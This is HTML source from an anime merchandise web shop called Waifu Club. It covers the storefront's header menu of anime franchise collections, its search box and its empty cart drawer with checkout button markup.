                                </a></li><li><a href="/collections/yuzuru-yamai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yuzuru Yamai
                                </a></li><li><a href="/collections/zero-two" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Zero Two
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY ANIME</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  A Certain Scientific Railgun
                                </a></li><li><a href="/collections/akame-ga-kill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Akame ga Kill!
                                </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Alya Sometimes Hides Her Feelings in Russian
                                </a></li><li><a href="/collections/arifureta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Arifureta
                                </a></li><li><a href="/collections/assassination-classroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Assassination Classroom
                                </a></li><li><a href="/collections/attack-on-titan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Attack on Titan
                                </a></li><li><a href="/collections/bakemonogatari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bakemonogatari
                                </a></li><li><a href="/collections/bang-dream" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bang DreaM!
                                </a></li><li><a href="/collections/black-clover" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Black Clover
                                </a></li><li><a href="/collections/black-lagoon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Black Lagoon
                                </a></li><li><a href="/collections/bleach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bleach
                                </a></li><li><a href="/collections/bocchi-the-rock" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bocchi the Rock!
                                </a></li><li><a href="/collections/chainsaw-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chainsaw Man
                                </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chivalry of a Failed Knight
                                </a></li><li><a href="/collections/classroom-of-the-elite" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Classroom of the Elite
                                </a></li><li><a href="/collections/code-geass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Code Geass
                                </a></li><li><a href="/collections/cowboy-bebop" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cowboy Bebop
                                </a></li><li><a href="/collections/rebecca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cyberpunk: Edge Runners
                                </a></li><li><a href="/collections/dagashi-kashi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dagashi Kashi
                                </a></li><li><a href="/collections/danganronpa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Danganronpa
                                </a></li><li><a href="/collections/darling-in-the-franxx" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Darling in the Franxx
                                </a></li><li><a href="/collections/date-a-live" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Date A Live
                                </a></li><li><a href="/collections/demon-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Demon Slayer
                                </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Don&#39;t Toy with Me, Miss Nagatoro
                                </a></li><li><a href="/collections/dragon-ball" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dragon Ball
                                </a></li><li><a href="/collections/eromanga-sensei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eromanga Sensei
                                </a></li><li><a href="/collections/fairy-tail" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fairy Tail
                                </a></li><li><a href="/collections/fate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fate
                                </a></li><li><a href="/collections/final-fantasy-7" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Final Fantasy 7
                                </a></li><li><a href="/collections/fire-force" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fire Force
                                </a></li><li><a href="/collections/food-wars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Food Wars
                                </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Frieren: Beyond Journey&#39;s End
                                </a></li><li><a href="/collections/fullmetal-alchemist" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fullmetal Alchemist
                                </a></li><li><a href="/collections/future-diary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Future Diary
                                </a></li><li><a href="/collections/gabriel-dropout" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gabriel DropOut
                                </a></li><li><a href="/collections/gate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gate
                                </a></li><li><a href="/collections/genshin-impact" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Genshin Impact
                                </a></li><li><a href="/collections/goblin-slayer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Goblin Slayer
                                </a></li><li><a href="/collections/gurren-lagann" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gurren Lagann
                                </a></li><li><a href="/collections/hells-paradise" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hell&#39;s Paradise
                                </a></li><li><a href="/collections/high-school-dxd" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  High School DxD
                                </a></li><li><a href="/collections/highschool-of-the-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Highschool of the Dead
                                </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                </a></li><li><a href="/collections/jujutsu-kaisen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jujutsu Kaisen
                                </a></li><li><a href="/collections/k-on" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  K-On!
                                </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kaguya-sama: Love Is War
                                </a></li><li><a href="/collections/kakegurui" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kakegurui
                                </a></li><li><a href="/collections/kill-la-kill" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kill la Kill
                                </a></li><li><a href="/collections/komi-cant-communicate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Komi Can&#39;t Communicate
                                </a></li><li><a href="/collections/konosuba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  KonoSuba
                                </a></li><li><a href="/collections/love-live" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love Live!
                                </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love Me: Kaede to Suzu
                                </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Love, Chunibyo &amp; Other Delusions
                                </a></li><li><a href="/collections/lycoris-recoil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lycoris Recoil
                                </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Miss Kobayashi&#39;s Dragon Maid
                                </a></li><li><a href="/collections/monster-musume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Monster Musume
                                </a></li><li><a href="/collections/mushoku-tensei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mushoku Tensei
                                </a></li><li><a href="/collections/my-deer-friend-nokotan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Deer Friend Nokotan
                                </a></li><li><a href="/collections/my-dress-up-darling" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Dress-Up Darling
                                </a></li><li><a href="/collections/my-hero-academia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  My Hero Academia
                                </a></li><li><a href="/collections/neon-genesis-evangelion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Neon Genesis Evangelion
                                </a></li><li><a href="/collections/nier-automata" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  NieR:Automata
                                </a></li><li><a href="/collections/nisekoi-false-love" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nisekoi: False Love
                                </a></li><li><a href="/collections/no-game-no-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  No Game No Life
                                </a></li><li><a href="/collections/one-piece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One Piece
                                </a></li><li><a href="/collections/one-punch-man" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  One-Punch Man
                                </a></li><li><a href="/collections/oregairu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oregairu
                                </a></li><li><a href="/collections/oreimo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oreimo
                                </a></li><li><a href="/collections/oshi-no-ko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Oshi No Ko
                                </a></li><li><a href="/collections/overlord" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Overlord
                                </a></li><li><a href="/collections/pokemon" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pokemon
                                </a></li><li><a href="/collections/puella-magi-madoka-magica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Puella Magi Madoka Magica
                                </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rascal Does Not Dream of Bunny Girl Senpai
                                </a></li><li><a href="/collections/re-zero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Re:Zero
                                </a></li><li><a href="/collections/rent-a-girlfriend" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rent-A-Girlfriend
                                </a></li><li><a href="/collections/rising-of-the-shield-hero" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rising of the Shield Hero
                                </a></li><li><a href="/collections/sailor-moon-series" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sailor Moon (series)
                                </a></li><li><a href="/collections/shimoneta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shimoneta
                                </a></li><li><a href="/collections/spice-and-wolf" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spice and Wolf
                                </a></li><li><a href="/collections/spy-classroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spy Classroom
                                </a></li><li><a href="/collections/spy-x-family" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spy x Family
                                </a></li><li><a href="/collections/steins-gate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Steins;Gate
                                </a></li><li><a href="/collections/street-fighter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Street Fighter
                                </a></li><li><a href="/collections/sword-art-online" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sword Art Online
                                </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  That Time I Got Reincarnated as a Slime
                                </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Angel Next Door Spoils Me Rotten
                                </a></li><li><a href="/collections/the-apothecary-diaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Apothecary Diaries
                                </a></li><li><a href="/collections/the-dangers-in-my-heart" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Dangers in My Heart
                                </a></li><li><a href="/collections/the-detective-is-already-dead" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Detective is Already Dead
                                </a></li><li><a href="/collections/the-eminence-in-shadow" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Eminence in Shadow
                                </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Great Jahy Will Not Be Defeated!
                                </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Helpful Fox Senko-san
                                </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Melancholy of Haruhi Suzumiya
                                </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Pet Girl of Sakurasou
                                </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Devil is a Part-Timer!
                                </a></li><li><a href="/collections/the-quintessential-quintuplets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Quintessential Quintuplets
                                </a></li><li><a href="/collections/the-seven-deadly-sins" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Seven Deadly Sins
                                </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Testament of Sister New Devil
                                </a></li><li><a href="/collections/to-love-ru" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  To LOVE-Ru
                                </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tomo-chan is a Girl!
                                </a></li><li><a href="/collections/toradora" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Toradora!
                                </a></li><li><a href="/collections/tsukimichi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Tsukimichi
                                </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Uzaki-chan Wants to Hang Out!
                                </a></li><li><a href="/collections/violet-evergarden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Violet Evergarden
                                </a></li><li><a href="/collections/vocaloid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vocaloid
                                </a></li><li><a href="/collections/yu-gi-oh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Yu-Gi-Oh!
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/aiko-the-waifu-cupid" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>OUR MASCOT AIKO</span>
                  </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>VIP CLUB</span>
                  </a></li></ul>
        </nav>
      
<div
            class="header__heading-link media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=500" alt="Waifu Club" srcset="//waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=50 50w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=100 100w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=150 150w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=200 200w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=250 250w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=300 300w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=400 400w, //waifuclub.com/cdn/shop/files/Waifu_Club_Text_Logo.png?v=1613780344&amp;width=500 500w" width="200" height="100.0" class="header__heading-logo header__heading-logo--main">
<img src="//waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=500" alt="Waifu Club" srcset="//waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=50 50w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=100 100w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=150 150w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=200 200w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=250 250w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=300 300w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=400 400w, //waifuclub.com/cdn/shop/products/Logo_medium_bad7c61c-8527-4c1a-990e-bb4bd8a94889.jpg?v=1602591978&amp;width=500 500w" width="200" height="200.0" class="header__heading-logo header__heading-logo--secondary">
</div><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Waifu Club",
    
      "logo": "https:\/\/waifuclub.com\/cdn\/shop\/files\/Waifu_Club_Text_Logo.png?v=1613780344\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/waifuclub.com"
  }
</script>
<style> #shopify-section-sections--25312661438791__header header-menu .header__submenu {max-height: 80vh; overflow: auto;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          YOUR CART
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 25%;--title-size:1.7rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal: </strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
